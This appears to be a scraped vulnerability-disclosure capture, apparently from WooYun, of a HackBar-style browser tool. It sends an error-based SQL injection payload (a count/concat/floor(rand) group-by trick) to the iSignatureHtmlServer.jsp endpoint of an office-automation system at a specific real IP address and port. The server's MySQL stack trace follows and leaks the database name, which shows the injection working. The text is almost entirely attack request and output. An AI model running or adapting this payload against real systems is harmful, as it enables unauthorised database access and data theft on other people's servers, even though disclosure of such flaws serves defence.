 60.28.104.133:9060/yyoa/HJ/iSignatureHtmlServer.jsp?COMMAND=DELESIGNATURE&DOCUMENTID=1&SIGNATUREID=2' and (select 1 from (select count(*),concat(database(),floor(ra
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://60.28.104.133:9060/yyoa/HJ/iSignatureHtmlServer.jsp
?COMMAND=DELESIGNATURE
Split URL &DOCUMENTID=1
Execute &SIGNATUREID=2' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
javax.servlet.ServletException: Duplicate entry 'mysql32351' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:841)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:774)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:259)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
root cause
com.mysql.jdbc.exceptions.MySQLIntegrityConstraintViolationException: Duplicate entry 'mysql32351' for key 'group_key'
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:931)
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:2934)
com.mysql.jdbc.MysqlIO.sendCommand(MysqlIO.java:1616)
com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:1708)
com.mysql.jdbc.Connection.execSQL(Connection.java:3255)
com.mysql.jdbc.PreparedStatement.executeInternal(PreparedStatement.java:1293)
com.mysql.jdbc.PreparedStatement.executeQuery(PreparedStatement.java:1428)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:186)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
www.wooyun.org